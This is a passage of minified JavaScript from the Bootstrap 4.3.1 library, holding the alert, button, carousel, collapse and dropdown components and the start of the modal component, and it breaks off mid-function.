k={ALERT:"alert",FADE:"fade",SHOW:"show"};var T=function(){function e(e){this._element=e}var n=e.prototype;n.close=function e(t){var n=this._element;if(t){n=this._getRootElement(t)}var r=this._triggerCloseEvent(n);if(r.isDefaultPrevented()){return}this._removeElement(n)};n.dispose=function e(){t.removeData(this._element,y);this._element=null};n._getRootElement=function e(n){var r=p.getSelectorFromElement(n);var i=false;if(r){i=document.querySelector(r)}if(!i){i=t(n).closest("."+k.ALERT)[0]}return i};n._triggerCloseEvent=function e(n){var r=t.Event(w.CLOSE);t(n).trigger(r);return r};n._removeElement=function e(n){var r=this;t(n).removeClass(k.SHOW);if(!t(n).hasClass(k.FADE)){this._destroyElement(n);return}var i=p.getTransitionDurationFromElement(n);t(n).one(p.TRANSITION_END,function(e){return r._destroyElement(n,e)}).emulateTransitionEnd(i)};n._destroyElement=function e(n){t(n).detach().trigger(w.CLOSED).remove()};e._jQueryInterface=function n(r){return this.each(function(){var n=t(this);var i=n.data(y);if(!i){i=new e(this);n.data(y,i)}if(r==="close"){i[r](this)}})};e._handleDismiss=function e(t){return function(e){if(e){e.preventDefault()}t.close(this)}};i(e,null,[{key:"VERSION",get:function e(){return v}}]);return e}();t(document).on(w.CLICK_DATA_API,L.DISMISS,T._handleDismiss(new T));t.fn[_]=T._jQueryInterface;t.fn[_].Constructor=T;t.fn[_].noConflict=function(){t.fn[_]=b;return T._jQueryInterface};var D="button";var Y="4.3.1";var S="bs.button";var x="."+S;var E=".data-api";var C=t.fn[D];var O={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"};var A={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:'input:not([type="hidden"])',ACTIVE:".active",BUTTON:".btn"};var j={CLICK_DATA_API:"click"+x+E,FOCUS_BLUR_DATA_API:"focus"+x+E+" "+("blur"+x+E)};var H=function(){function e(e){this._element=e}var n=e.prototype;n.toggle=function e(){var n=true;var r=true;var i=t(this._element).closest(A.DATA_TOGGLE)[0];if(i){var a=this._element.querySelector(A.INPUT);if(a){if(a.type==="radio"){if(a.checked&&this._element.classList.contains(O.ACTIVE)){n=false}else{var s=i.querySelector(A.ACTIVE);if(s){t(s).removeClass(O.ACTIVE)}}}if(n){if(a.hasAttribute("disabled")||i.hasAttribute("disabled")||a.classList.contains("disabled")||i.classList.contains("disabled")){return}a.checked=!this._element.classList.contains(O.ACTIVE);t(a).trigger("change")}a.focus();r=false}}if(r){this._element.setAttribute("aria-pressed",!this._element.classList.contains(O.ACTIVE))}if(n){t(this._element).toggleClass(O.ACTIVE)}};n.dispose=function e(){t.removeData(this._element,S);this._element=null};e._jQueryInterface=function n(r){return this.each(function(){var n=t(this).data(S);if(!n){n=new e(this);t(this).data(S,n)}if(r==="toggle"){n[r]()}})};i(e,null,[{key:"VERSION",get:function e(){return Y}}]);return e}();t(document).on(j.CLICK_DATA_API,A.DATA_TOGGLE_CARROT,function(e){e.preventDefault();var n=e.target;if(!t(n).hasClass(O.BUTTON)){n=t(n).closest(A.BUTTON)}H._jQueryInterface.call(t(n),"toggle")}).on(j.FOCUS_BLUR_DATA_API,A.DATA_TOGGLE_CARROT,function(e){var n=t(e.target).closest(A.BUTTON)[0];t(n).toggleClass(O.FOCUS,/^focus(in)?$/.test(e.type))});t.fn[D]=H._jQueryInterface;t.fn[D].Constructor=H;t.fn[D].noConflict=function(){t.fn[D]=C;return H._jQueryInterface};var P="carousel";var N="4.3.1";var I="bs.carousel";var F="."+I;var W=".data-api";var R=t.fn[P];var $=37;var z=39;var B=500;var U=40;var V={interval:5e3,keyboard:true,slide:false,pause:"hover",wrap:true,touch:true};var q={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"};var J={NEXT:"next",PREV:"prev",LEFT:"left",RIGHT:"right"};var G={SLIDE:"slide"+F,SLID:"slid"+F,KEYDOWN:"keydown"+F,MOUSEENTER:"mouseenter"+F,MOUSELEAVE:"mouseleave"+F,TOUCHSTART:"touchstart"+F,TOUCHMOVE:"touchmove"+F,TOUCHEND:"touchend"+F,POINTERDOWN:"pointerdown"+F,POINTERUP:"pointerup"+F,DRAG_START:"dragstart"+F,LOAD_DATA_API:"load"+F+W,CLICK_DATA_API:"click"+F+W};var K={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"carousel-item-right",LEFT:"carousel-item-left",NEXT:"carousel-item-next",PREV:"carousel-item-prev",ITEM:"carousel-item",POINTER_EVENT:"pointer-event"};var Q={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'};var X={TOUCH:"touch",PEN:"pen"};var Z=function(){function e(e,t){this._items=null;this._interval=null;this._activeElement=null;this._isPaused=false;this._isSliding=false;this.touchTimeout=null;this.touchStartX=0;this.touchDeltaX=0;this._config=this._getConfig(t);this._element=e;this._indicatorsElement=this._element.querySelector(Q.INDICATORS);this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0;this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent);this._addEventListeners()}var n=e.prototype;n.next=function e(){if(!this._isSliding){this._slide(J.NEXT)}};n.nextWhenVisible=function e(){if(!document.hidden&&t(this._element).is(":visible")&&t(this._element).css("visibility")!=="hidden"){this.next()}};n.prev=function e(){if(!this._isSliding){this._slide(J.PREV)}};n.pause=function e(t){if(!t){this._isPaused=true}if(this._element.querySelector(Q.NEXT_PREV)){p.triggerTransitionEnd(this._element);this.cycle(true)}clearInterval(this._interval);this._interval=null};n.cycle=function e(t){if(!t){this._isPaused=false}if(this._interval){clearInterval(this._interval);this._interval=null}if(this._config.interval&&!this._isPaused){this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval)}};n.to=function e(n){var r=this;this._activeElement=this._element.querySelector(Q.ACTIVE_ITEM);var i=this._getItemIndex(this._activeElement);if(n>this._items.length-1||n<0){return}if(this._isSliding){t(this._element).one(G.SLID,function(){return r.to(n)});return}if(i===n){this.pause();this.cycle();return}var a=n>i?J.NEXT:J.PREV;this._slide(a,this._items[n])};n.dispose=function e(){t(this._element).off(F);t.removeData(this._element,I);this._items=null;this._config=null;this._element=null;this._interval=null;this._isPaused=null;this._isSliding=null;this._activeElement=null;this._indicatorsElement=null};n._getConfig=function e(t){t=s({},V,t);p.typeCheckConfig(P,t,q);return t};n._handleSwipe=function e(){var t=Math.abs(this.touchDeltaX);if(t<=U){return}var n=t/this.touchDeltaX;if(n>0){this.prev()}if(n<0){this.next()}};n._addEventListeners=function e(){var n=this;if(this._config.keyboard){t(this._element).on(G.KEYDOWN,function(e){return n._keydown(e)})}if(this._config.pause==="hover"){t(this._element).on(G.MOUSEENTER,function(e){return n.pause(e)}).on(G.MOUSELEAVE,function(e){return n.cycle(e)})}if(this._config.touch){this._addTouchEventListeners()}};n._addTouchEventListeners=function e(){var n=this;if(!this._touchSupported){return}var r=function e(t){if(n._pointerEvent&&X[t.originalEvent.pointerType.toUpperCase()]){n.touchStartX=t.originalEvent.clientX}else if(!n._pointerEvent){n.touchStartX=t.originalEvent.touches[0].clientX}};var i=function e(t){if(t.originalEvent.touches&&t.originalEvent.touches.length>1){n.touchDeltaX=0}else{n.touchDeltaX=t.originalEvent.touches[0].clientX-n.touchStartX}};var a=function e(t){if(n._pointerEvent&&X[t.originalEvent.pointerType.toUpperCase()]){n.touchDeltaX=t.originalEvent.clientX-n.touchStartX}n._handleSwipe();if(n._config.pause==="hover"){n.pause();if(n.touchTimeout){clearTimeout(n.touchTimeout)}n.touchTimeout=setTimeout(function(e){return n.cycle(e)},B+n._config.interval)}};t(this._element.querySelectorAll(Q.ITEM_IMG)).on(G.DRAG_START,function(e){return e.preventDefault()});if(this._pointerEvent){t(this._element).on(G.POINTERDOWN,function(e){return r(e)});t(this._element).on(G.POINTERUP,function(e){return a(e)});this._element.classList.add(K.POINTER_EVENT)}else{t(this._element).on(G.TOUCHSTART,function(e){return r(e)});t(this._element).on(G.TOUCHMOVE,function(e){return i(e)});t(this._element).on(G.TOUCHEND,function(e){return a(e)})}};n._keydown=function e(t){if(/input|textarea/i.test(t.target.tagName)){return}switch(t.which){case $:t.preventDefault();this.prev();break;case z:t.preventDefault();this.next();break;default:}};n._getItemIndex=function e(t){this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(Q.ITEM)):[];return this._items.indexOf(t)};n._getItemByDirection=function e(t,n){var r=t===J.NEXT;var i=t===J.PREV;var a=this._getItemIndex(n);var s=this._items.length-1;var o=i&&a===0||r&&a===s;if(o&&!this._config.wrap){return n}var u=t===J.PREV?-1:1;var l=(a+u)%this._items.length;return l===-1?this._items[this._items.length-1]:this._items[l]};n._triggerSlideEvent=function e(n,r){var i=this._getItemIndex(n);var a=this._getItemIndex(this._element.querySelector(Q.ACTIVE_ITEM));var s=t.Event(G.SLIDE,{relatedTarget:n,direction:r,from:a,to:i});t(this._element).trigger(s);return s};n._setActiveIndicatorElement=function e(n){if(this._indicatorsElement){var r=[].slice.call(this._indicatorsElement.querySelectorAll(Q.ACTIVE));t(r).removeClass(K.ACTIVE);var i=this._indicatorsElement.children[this._getItemIndex(n)];if(i){t(i).addClass(K.ACTIVE)}}};n._slide=function e(n,r){var i=this;var a=this._element.querySelector(Q.ACTIVE_ITEM);var s=this._getItemIndex(a);var o=r||a&&this._getItemByDirection(n,a);var u=this._getItemIndex(o);var l=Boolean(this._interval);var d;var c;var f;if(n===J.NEXT){d=K.LEFT;c=K.NEXT;f=J.LEFT}else{d=K.RIGHT;c=K.PREV;f=J.RIGHT}if(o&&t(o).hasClass(K.ACTIVE)){this._isSliding=false;return}var h=this._triggerSlideEvent(o,f);if(h.isDefaultPrevented()){return}if(!a||!o){return}this._isSliding=true;if(l){this.pause()}this._setActiveIndicatorElement(o);var m=t.Event(G.SLID,{relatedTarget:o,direction:f,from:s,to:u});if(t(this._element).hasClass(K.SLIDE)){t(o).addClass(c);p.reflow(o);t(a).addClass(d);t(o).addClass(d);var _=parseInt(o.getAttribute("data-interval"),10);if(_){this._config.defaultInterval=this._config.defaultInterval||this._config.interval;this._config.interval=_}else{this._config.interval=this._config.defaultInterval||this._config.interval}var v=p.getTransitionDurationFromElement(a);t(a).one(p.TRANSITION_END,function(){t(o).removeClass(d+" "+c).addClass(K.ACTIVE);t(a).removeClass(K.ACTIVE+" "+c+" "+d);i._isSliding=false;setTimeout(function(){return t(i._element).trigger(m)},0)}).emulateTransitionEnd(v)}else{t(a).removeClass(K.ACTIVE);t(o).addClass(K.ACTIVE);this._isSliding=false;t(this._element).trigger(m)}if(l){this.cycle()}};e._jQueryInterface=function n(r){return this.each(function(){var n=t(this).data(I);var i=s({},V,t(this).data());if(typeof r==="object"){i=s({},i,r)}var a=typeof r==="string"?r:i.slide;if(!n){n=new e(this,i);t(this).data(I,n)}if(typeof r==="number"){n.to(r)}else if(typeof a==="string"){if(typeof n[a]==="undefined"){throw new TypeError('No method named "'+a+'"')}n[a]()}else if(i.interval&&i.ride){n.pause();n.cycle()}})};e._dataApiClickHandler=function n(r){var i=p.getSelectorFromElement(this);if(!i){return}var a=t(i)[0];if(!a||!t(a).hasClass(K.CAROUSEL)){return}var o=s({},t(a).data(),t(this).data());var u=this.getAttribute("data-slide-to");if(u){o.interval=false}e._jQueryInterface.call(t(a),o);if(u){t(a).data(I).to(u)}r.preventDefault()};i(e,null,[{key:"VERSION",get:function e(){return N}},{key:"Default",get:function e(){return V}}]);return e}();t(document).on(G.CLICK_DATA_API,Q.DATA_SLIDE,Z._dataApiClickHandler);t(window).on(G.LOAD_DATA_API,function(){var e=[].slice.call(document.querySelectorAll(Q.DATA_RIDE));for(var n=0,r=e.length;n<r;n++){var i=t(e[n]);Z._jQueryInterface.call(i,i.data())}});t.fn[P]=Z._jQueryInterface;t.fn[P].Constructor=Z;t.fn[P].noConflict=function(){t.fn[P]=R;return Z._jQueryInterface};var ee="collapse";var te="4.3.1";var ne="bs.collapse";var re="."+ne;var ie=".data-api";var ae=t.fn[ee];var se={toggle:true,parent:""};var oe={toggle:"boolean",parent:"(string|element)"};var ue={SHOW:"show"+re,SHOWN:"shown"+re,HIDE:"hide"+re,HIDDEN:"hidden"+re,CLICK_DATA_API:"click"+re+ie};var le={SHOW:"show",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"};var de={WIDTH:"width",HEIGHT:"height"};var ce={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'};var fe=function(){function e(e,t){this._isTransitioning=false;this._element=e;this._config=this._getConfig(t);this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],'+('[data-toggle="collapse"][data-target="#'+e.id+'"]')));var n=[].slice.call(document.querySelectorAll(ce.DATA_TOGGLE));for(var r=0,i=n.length;r<i;r++){var a=n[r];var s=p.getSelectorFromElement(a);var o=[].slice.call(document.querySelectorAll(s)).filter(function(t){return t===e});if(s!==null&&o.length>0){this._selector=s;this._triggerArray.push(a)}}this._parent=this._config.parent?this._getParent():null;if(!this._config.parent){this._addAriaAndCollapsedClass(this._element,this._triggerArray)}if(this._config.toggle){this.toggle()}}var n=e.prototype;n.toggle=function e(){if(t(this._element).hasClass(le.SHOW)){this.hide()}else{this.show()}};n.show=function n(){var r=this;if(this._isTransitioning||t(this._element).hasClass(le.SHOW)){return}var i;var a;if(this._parent){i=[].slice.call(this._parent.querySelectorAll(ce.ACTIVES)).filter(function(e){if(typeof r._config.parent==="string"){return e.getAttribute("data-parent")===r._config.parent}return e.classList.contains(le.COLLAPSE)});if(i.length===0){i=null}}if(i){a=t(i).not(this._selector).data(ne);if(a&&a._isTransitioning){return}}var s=t.Event(ue.SHOW);t(this._element).trigger(s);if(s.isDefaultPrevented()){return}if(i){e._jQueryInterface.call(t(i).not(this._selector),"hide");if(!a){t(i).data(ne,null)}}var o=this._getDimension();t(this._element).removeClass(le.COLLAPSE).addClass(le.COLLAPSING);this._element.style[o]=0;if(this._triggerArray.length){t(this._triggerArray).removeClass(le.COLLAPSED).attr("aria-expanded",true)}this.setTransitioning(true);var u=function e(){t(r._element).removeClass(le.COLLAPSING).addClass(le.COLLAPSE).addClass(le.SHOW);r._element.style[o]="";r.setTransitioning(false);t(r._element).trigger(ue.SHOWN)};var l=o[0].toUpperCase()+o.slice(1);var d="scroll"+l;var c=p.getTransitionDurationFromElement(this._element);t(this._element).one(p.TRANSITION_END,u).emulateTransitionEnd(c);this._element.style[o]=this._element[d]+"px"};n.hide=function e(){var n=this;if(this._isTransitioning||!t(this._element).hasClass(le.SHOW)){return}var r=t.Event(ue.HIDE);t(this._element).trigger(r);if(r.isDefaultPrevented()){return}var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px";p.reflow(this._element);t(this._element).addClass(le.COLLAPSING).removeClass(le.COLLAPSE).removeClass(le.SHOW);var a=this._triggerArray.length;if(a>0){for(var s=0;s<a;s++){var o=this._triggerArray[s];var u=p.getSelectorFromElement(o);if(u!==null){var l=t([].slice.call(document.querySelectorAll(u)));if(!l.hasClass(le.SHOW)){t(o).addClass(le.COLLAPSED).attr("aria-expanded",false)}}}}this.setTransitioning(true);var d=function e(){n.setTransitioning(false);t(n._element).removeClass(le.COLLAPSING).addClass(le.COLLAPSE).trigger(ue.HIDDEN)};this._element.style[i]="";var c=p.getTransitionDurationFromElement(this._element);t(this._element).one(p.TRANSITION_END,d).emulateTransitionEnd(c)};n.setTransitioning=function e(t){this._isTransitioning=t};n.dispose=function e(){t.removeData(this._element,ne);this._config=null;this._parent=null;this._element=null;this._triggerArray=null;this._isTransitioning=null};n._getConfig=function e(t){t=s({},se,t);t.toggle=Boolean(t.toggle);p.typeCheckConfig(ee,t,oe);return t};n._getDimension=function e(){var n=t(this._element).hasClass(de.WIDTH);return n?de.WIDTH:de.HEIGHT};n._getParent=function n(){var r=this;var i;if(p.isElement(this._config.parent)){i=this._config.parent;if(typeof this._config.parent.jquery!=="undefined"){i=this._config.parent[0]}}else{i=document.querySelector(this._config.parent)}var a='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';var s=[].slice.call(i.querySelectorAll(a));t(s).each(function(t,n){r._addAriaAndCollapsedClass(e._getTargetFromElement(n),[n])});return i};n._addAriaAndCollapsedClass=function e(n,r){var i=t(n).hasClass(le.SHOW);if(r.length){t(r).toggleClass(le.COLLAPSED,!i).attr("aria-expanded",i)}};e._getTargetFromElement=function e(t){var n=p.getSelectorFromElement(t);return n?document.querySelector(n):null};e._jQueryInterface=function n(r){return this.each(function(){var n=t(this);var i=n.data(ne);var a=s({},se,n.data(),typeof r==="object"&&r?r:{});if(!i&&a.toggle&&/show|hide/.test(r)){a.toggle=false}if(!i){i=new e(this,a);n.data(ne,i)}if(typeof r==="string"){if(typeof i[r]==="undefined"){throw new TypeError('No method named "'+r+'"')}i[r]()}})};i(e,null,[{key:"VERSION",get:function e(){return te}},{key:"Default",get:function e(){return se}}]);return e}();t(document).on(ue.CLICK_DATA_API,ce.DATA_TOGGLE,function(e){if(e.currentTarget.tagName==="A"){e.preventDefault()}var n=t(this);var r=p.getSelectorFromElement(this);var i=[].slice.call(document.querySelectorAll(r));t(i).each(function(){var e=t(this);var r=e.data(ne);var i=r?"toggle":n.data();fe._jQueryInterface.call(e,i)})});t.fn[ee]=fe._jQueryInterface;t.fn[ee].Constructor=fe;t.fn[ee].noConflict=function(){t.fn[ee]=ae;return fe._jQueryInterface};var he="dropdown";var me="4.3.1";var pe="bs.dropdown";var _e="."+pe;var ve=".data-api";var ye=t.fn[he];var ge=27;var Me=32;var be=9;var Le=38;var we=40;var ke=3;var Te=new RegExp(Le+"|"+we+"|"+ge);var De={HIDE:"hide"+_e,HIDDEN:"hidden"+_e,SHOW:"show"+_e,SHOWN:"shown"+_e,CLICK:"click"+_e,CLICK_DATA_API:"click"+_e+ve,KEYDOWN_DATA_API:"keydown"+_e+ve,KEYUP_DATA_API:"keyup"+_e+ve};var Ye={DISABLED:"disabled",SHOW:"show",DROPUP:"dropup",DROPRIGHT:"dropright",DROPLEFT:"dropleft",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",POSITION_STATIC:"position-static"};var Se={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",MENU:".dropdown-menu",NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"};var xe={TOP:"top-start",TOPEND:"top-end",BOTTOM:"bottom-start",BOTTOMEND:"bottom-end",RIGHT:"right-start",RIGHTEND:"right-end",LEFT:"left-start",LEFTEND:"left-end"};var Ee={offset:0,flip:true,boundary:"scrollParent",reference:"toggle",display:"dynamic"};var Ce={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"};var Oe=function(){function e(e,t){this._element=e;this._popper=null;this._config=this._getConfig(t);this._menu=this._getMenuElement();this._inNavbar=this._detectNavbar();this._addEventListeners()}var r=e.prototype;r.toggle=function r(){if(this._element.disabled||t(this._element).hasClass(Ye.DISABLED)){return}var i=e._getParentFromElement(this._element);var a=t(this._menu).hasClass(Ye.SHOW);e._clearMenus();if(a){return}var s={relatedTarget:this._element};var o=t.Event(De.SHOW,s);t(i).trigger(o);if(o.isDefaultPrevented()){return}if(!this._inNavbar){if(typeof n==="undefined"){throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)")}var u=this._element;if(this._config.reference==="parent"){u=i}else if(p.isElement(this._config.reference)){u=this._config.reference;if(typeof this._config.reference.jquery!=="undefined"){u=this._config.reference[0]}}if(this._config.boundary!=="scrollParent"){t(i).addClass(Ye.POSITION_STATIC)}this._popper=new n(u,this._menu,this._getPopperConfig())}if("ontouchstart"in document.documentElement&&t(i).closest(Se.NAVBAR_NAV).length===0){t(document.body).children().on("mouseover",null,t.noop)}this._element.focus();this._element.setAttribute("aria-expanded",true);t(this._menu).toggleClass(Ye.SHOW);t(i).toggleClass(Ye.SHOW).trigger(t.Event(De.SHOWN,s))};r.show=function n(){if(this._element.disabled||t(this._element).hasClass(Ye.DISABLED)||t(this._menu).hasClass(Ye.SHOW)){return}var r={relatedTarget:this._element};var i=t.Event(De.SHOW,r);var a=e._getParentFromElement(this._element);t(a).trigger(i);if(i.isDefaultPrevented()){return}t(this._menu).toggleClass(Ye.SHOW);t(a).toggleClass(Ye.SHOW).trigger(t.Event(De.SHOWN,r))};r.hide=function n(){if(this._element.disabled||t(this._element).hasClass(Ye.DISABLED)||!t(this._menu).hasClass(Ye.SHOW)){return}var r={relatedTarget:this._element};var i=t.Event(De.HIDE,r);var a=e._getParentFromElement(this._element);t(a).trigger(i);if(i.isDefaultPrevented()){return}t(this._menu).toggleClass(Ye.SHOW);t(a).toggleClass(Ye.SHOW).trigger(t.Event(De.HIDDEN,r))};r.dispose=function e(){t.removeData(this._element,pe);t(this._element).off(_e);this._element=null;this._menu=null;if(this._popper!==null){this._popper.destroy();this._popper=null}};r.update=function e(){this._inNavbar=this._detectNavbar();if(this._popper!==null){this._popper.scheduleUpdate()}};r._addEventListeners=function e(){var n=this;t(this._element).on(De.CLICK,function(e){e.preventDefault();e.stopPropagation();n.toggle()})};r._getConfig=function e(n){n=s({},this.constructor.Default,t(this._element).data(),n);p.typeCheckConfig(he,n,this.constructor.DefaultType);return n};r._getMenuElement=function t(){if(!this._menu){var n=e._getParentFromElement(this._element);if(n){this._menu=n.querySelector(Se.MENU)}}return this._menu};r._getPlacement=function e(){var n=t(this._element.parentNode);var r=xe.BOTTOM;if(n.hasClass(Ye.DROPUP)){r=xe.TOP;if(t(this._menu).hasClass(Ye.MENURIGHT)){r=xe.TOPEND}}else if(n.hasClass(Ye.DROPRIGHT)){r=xe.RIGHT}else if(n.hasClass(Ye.DROPLEFT)){r=xe.LEFT}else if(t(this._menu).hasClass(Ye.MENURIGHT)){r=xe.BOTTOMEND}return r};r._detectNavbar=function e(){return t(this._element).closest(".navbar").length>0};r._getOffset=function e(){var t=this;var n={};if(typeof this._config.offset==="function"){n.fn=function(e){e.offsets=s({},e.offsets,t._config.offset(e.offsets,t._element)||{});return e}}else{n.offset=this._config.offset}return n};r._getPopperConfig=function e(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};if(this._config.display==="static"){t.modifiers.applyStyle={enabled:false}}return t};e._jQueryInterface=function n(r){return this.each(function(){var n=t(this).data(pe);var i=typeof r==="object"?r:null;if(!n){n=new e(this,i);t(this).data(pe,n)}if(typeof r==="string"){if(typeof n[r]==="undefined"){throw new TypeError('No method named "'+r+'"')}n[r]()}})};e._clearMenus=function n(r){if(r&&(r.which===ke||r.type==="keyup"&&r.which!==be)){return}var i=[].slice.call(document.querySelectorAll(Se.DATA_TOGGLE));for(var a=0,s=i.length;a<s;a++){var o=e._getParentFromElement(i[a]);var u=t(i[a]).data(pe);var l={relatedTarget:i[a]};if(r&&r.type==="click"){l.clickEvent=r}if(!u){continue}var d=u._menu;if(!t(o).hasClass(Ye.SHOW)){continue}if(r&&(r.type==="click"&&/input|textarea/i.test(r.target.tagName)||r.type==="keyup"&&r.which===be)&&t.contains(o,r.target)){continue}var c=t.Event(De.HIDE,l);t(o).trigger(c);if(c.isDefaultPrevented()){continue}if("ontouchstart"in document.documentElement){t(document.body).children().off("mouseover",null,t.noop)}i[a].setAttribute("aria-expanded","false");t(d).removeClass(Ye.SHOW);t(o).removeClass(Ye.SHOW).trigger(t.Event(De.HIDDEN,l))}};e._getParentFromElement=function e(t){var n;var r=p.getSelectorFromElement(t);if(r){n=document.querySelector(r)}return n||t.parentNode};e._dataApiKeydownHandler=function n(r){if(/input|textarea/i.test(r.target.tagName)?r.which===Me||r.which!==ge&&(r.which!==we&&r.which!==Le||t(r.target).closest(Se.MENU).length):!Te.test(r.which)){return}r.preventDefault();r.stopPropagation();if(this.disabled||t(this).hasClass(Ye.DISABLED)){return}var i=e._getParentFromElement(this);var a=t(i).hasClass(Ye.SHOW);if(!a||a&&(r.which===ge||r.which===Me)){if(r.which===ge){var s=i.querySelector(Se.DATA_TOGGLE);t(s).trigger("focus")}t(this).trigger("click");return}var o=[].slice.call(i.querySelectorAll(Se.VISIBLE_ITEMS));if(o.length===0){return}var u=o.indexOf(r.target);if(r.which===Le&&u>0){u--}if(r.which===we&&u<o.length-1){u++}if(u<0){u=0}o[u].focus()};i(e,null,[{key:"VERSION",get:function e(){return me}},{key:"Default",get:function e(){return Ee}},{key:"DefaultType",get:function e(){return Ce}}]);return e}();t(document).on(De.KEYDOWN_DATA_API,Se.DATA_TOGGLE,Oe._dataApiKeydownHandler).on(De.KEYDOWN_DATA_API,Se.MENU,Oe._dataApiKeydownHandler).on(De.CLICK_DATA_API+" "+De.KEYUP_DATA_API,Oe._clearMenus).on(De.CLICK_DATA_API,Se.DATA_TOGGLE,function(e){e.preventDefault();e.stopPropagation();Oe._jQueryInterface.call(t(this),"toggle")}).on(De.CLICK_DATA_API,Se.FORM_CHILD,function(e){e.stopPropagation()});t.fn[he]=Oe._jQueryInterface;t.fn[he].Constructor=Oe;t.fn[he].noConflict=function(){t.fn[he]=ye;return Oe._jQueryInterface};var Ae="modal";var je="4.3.1";var He="bs.modal";var Pe="."+He;var Ne=".data-api";var Ie=t.fn[Ae];var Fe=27;var We={backdrop:true,keyboard:true,focus:true,show:true};var Re={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"};var $e={HIDE:"hide"+Pe,HIDDEN:"hidden"+Pe,SHOW:"show"+Pe,SHOWN:"shown"+Pe,FOCUSIN:"focusin"+Pe,RESIZE:"resize"+Pe,CLICK_DISMISS:"click.dismiss"+Pe,KEYDOWN_DISMISS:"keydown.dismiss"+Pe,MOUSEUP_DISMISS:"mouseup.dismiss"+Pe,MOUSEDOWN_DISMISS:"mousedown.dismiss"+Pe,CLICK_DATA_API:"click"+Pe+Ne};var ze={SCROLLABLE:"modal-dialog-scrollable",SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",SHOW:"show"};var Be={DIALOG:".modal-dialog",MODAL_BODY:".modal-body",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"};var Ue=function(){function e(e,t){this._config=this._getConfig(t);this._element=e;this._dialog=e.querySelector(Be.DIALOG);this._backdrop=null;this._isShown=false;this._isBodyOverflowing=false;this._ignoreBackdropClick=false;this._isTransitioning=false;this._scrollbarWidth=0}var n=e.prototype;n.toggle=function e(t){return this._isShown?this.hide():this.show(t)};n.show=function e(n){var r=this;if(this._isShown||this._isTransitioning){return}if(t(this._element).hasClass(ze.FADE)){this._isTransitioning=true}var i=t.Event($e.SHOW,{relatedTarget:n});t(this._element).trigger(i);if(this._isShown||i.isDefaultPrevented()){return}this._isShown=true;this._checkScrollbar();this._setScrollbar();this._adjustDialog();this._setEscapeEvent();this._setResizeEvent();t(this._element).on($e.CLICK_DISMISS,Be.DATA_DISMISS,function(e){return r.hide(e)});t(this._dialog).on($e.MOUSEDOWN_DISMISS,function(){t(r._element).one($e.MOUSEUP_DISMISS,function(e){if(t(e.target).is(r._element)){r._ignoreBackdropClick=true}})});this._showBackdrop(function(){return r._showElement(n)})};n.hide=function e(n){var r=this;if(n){n.preventDefault()}if(!this._isShown||this._isTransitioning){return}var i=t.Event($e.HIDE);t(this._element).trigger(i);if(!this._isShown||i.isDefaultPrevented()){return}this._isShown=false;var a=t(this._element).hasClass(ze.FADE);if(a){this._isTransitioning=true}this._setEscapeEvent();this._setResizeEvent();t(document).off($e.FOCUSIN);t(this._element).removeClass(ze.SHOW);t(this._element).off($e.CLICK_DISMISS);t(this._dialog).off($e.MOUSEDOWN_DISMISS);if(a){var s=p.getTransitionDurationFromElement(this._element);t(this._element).one(p.TRANSITION_END,function(e){return r._hideModal(e)}).emulateTransitionEnd(s)}else{this._hideModal()}};n.dispose=function e(){[window,this._element,this._dialog].forEach(function(e){return t(e).off(Pe)});t(document).off($e.FOCUSIN);t.removeData(this._element,He);this._config=null;this._element=null;this._dialog=null;this._backdrop=null;this._isShown=null;this._isBodyOverflowing=null;this._ignoreBackdropClick=null;this._isTransitioning=null;this._scrollbarWidth=null};n.handleUpdate=function e(){this._adjustDialog()};n._getConfig=function e(t){t=s({},We,t);p.typeCheckConfig(Ae,t,Re);return t};n._showElement=function e(n){var r=this;var i=t(this._element).hasClass(ze.FADE);if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE){document.body.appendChild(this._element)}this._element.style.display="block";this._element.removeAttribute("aria-hidden");this._element.setAttribute("aria-modal",true);if(t(this._dialog).hasClass(ze.SCROLLABLE)){this._dialog.querySelector(Be.MODAL_BODY).scrollTop=0}else{this._element.scrollTop=0}if(i){p.reflow(this._element)}t(this._element).addClass(ze.SHOW);if(this._config.focus){this._enforceFocus()}var a=t.Event($e.SHOWN,{relatedTarget:n});var s=function e(){if(r._config.focus){r._element.focus()}r._isTransitioning=false;t(r._element).trigger(a)};if(i){var o=p.getTransitionDurationFromElement(this._dialog);t(this._dialog).one(p.TRANSITION_END,s).emulateTransitionEnd(o)}else{s()}};n._enforceFocus=function e(){var 